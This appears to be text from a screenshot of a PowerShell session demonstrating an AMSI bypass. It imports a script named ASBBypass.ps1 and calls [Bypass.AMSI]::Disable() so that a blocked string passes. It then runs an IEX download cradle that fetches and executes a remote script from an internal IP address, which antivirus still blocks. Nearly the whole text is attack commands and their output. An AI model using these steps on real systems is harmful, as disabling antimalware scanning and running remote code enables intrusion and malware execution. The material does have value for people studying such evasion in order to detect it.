 Windows PowerShell
PS D:\Tools\ASBBypass> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS D:\Tools\ASBBypass> ipmo .\ASBBypass.ps1
PS D:\Tools\ASBBypass> [Bypass.AMSI]::Disable()
0
PS D:\Tools\ASBBypass> "AmsiScanBuffer"
AmsiScanBuffer
PS D:\Tools\ASBBypass> IEX ((new-object net.webclient).downloadstring('http://172.16.68.204:80/a'))
At line:1 char:1
+ function func_get_proc_address {
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
    + PSComputerName        : localhost
PS D:\Tools\ASBBypass>